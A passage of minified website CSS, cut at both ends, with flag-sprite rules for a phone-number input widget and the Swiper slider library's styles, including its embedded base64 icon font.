0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../images/flags/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(min-resolution:192dpi){.iti__flag{background-image:url(../images/flags/flags@2x.png)}}.iti__flag.iti__np{background-color:rgba(0,0,0,0)}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2*var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube 